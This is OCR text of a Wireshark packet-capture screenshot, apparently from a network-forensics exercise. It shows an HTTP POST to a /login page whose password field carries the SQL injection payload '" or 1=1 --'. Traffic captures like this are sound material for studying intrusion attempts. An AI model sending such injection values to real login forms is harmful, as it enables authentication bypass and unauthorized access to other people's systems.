 Packet details Narrow & Wide Case sensitive String caleches Find
Time Source Destination Protocol Lengtl Info
6632 204.425117645 192.168.1.9 192.168.1.28 TCP 54 80 → 31378 [ACK] Seq=1 Ack=256 Win=64000
6633 204.425124729 192.168.1.28 192.168.1.9 HTTP 93 POST /login HTTP/1.1  (application/x-www
6634 204.425132223 192.168.1.9 192.168.1.28 TCP 54 80 → 31377 [ACK] Seq=1 Ack=406 Win=64000
Frame 536633: 93 bytes on wire (744 bits), 93 bytes captured (744 bits) on interface 0
Ethernet II, Src: Giga-Byt_a1:90:eb (e0:d5:5e:a1:90:eb), Dst: IntelCor_f5:9b:d0 (8c:70:5a:f5:9b:d0)
Internet Protocol Version 4, Src: 192.168.1.28, Dst: 192.168.1.9
Transmission Control Protocol, Src Port: 31377, Dst Port: 80, Seq: 367, Ack: 1, Len: 39
[2 Reassembled TCP Segments (405 bytes): #536629(366), #536633(39)]
Hypertext Transfer Protocol
POST /login HTTP/1.1\r\n
Host: kr3vedko.com\r\n
User-Agent: UCWEB/2.0 (Linux; U; Opera Mini/7.1.32052/30.3697; www1.smart.com.ph/; GT-S5360) U2/1.0.0 UCBrowser/9.8.0.534 Mobile\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: session=b75d53bb-1326-4d78-aedf-9bd92e237fbf\r\n
Content-Length: 39\r\n
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://kr3vedko.com/login]
[HTTP request 1/1]
[Response in frame: 536867]
File Data: 39 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "login" = "caleches"
Form item: "password" = "" or 1=1 --"